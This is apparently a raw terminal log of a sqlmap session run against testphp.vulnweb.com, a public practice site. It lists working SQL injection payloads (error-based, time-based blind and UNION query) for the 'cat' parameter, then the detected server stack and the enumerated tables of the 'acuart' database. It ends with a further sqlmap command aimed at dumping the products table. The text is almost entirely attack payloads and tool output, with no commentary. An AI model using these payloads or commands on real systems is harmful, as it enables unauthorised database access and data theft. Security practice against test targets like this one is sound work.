 Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3860=3860,1))),0x7170717a71),3860)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 8453 FROM (SELECT(SLEEP(5)))MIIq)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717171,0x6867486d544a614763736b6b48776b446456544
e4a6e50504844496345467152497 66c5468636552,0x7170717a71),NULL-- -
---
[15:05:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[15:05:45] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[15:05:45] [INFO] fetched data logged to text files under '/home/anisha/snap/sqlmap/36/.local/share/sqlmap/output/testphp.vulnweb.com'
[15:05:45] [WARNING] your sqlmap version is outdated
[*] ending @ 15:05:45 /2024-03-17/
anisha@anisha-MS-7C95:~/Downloads/xss-demo-site-master/src$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T products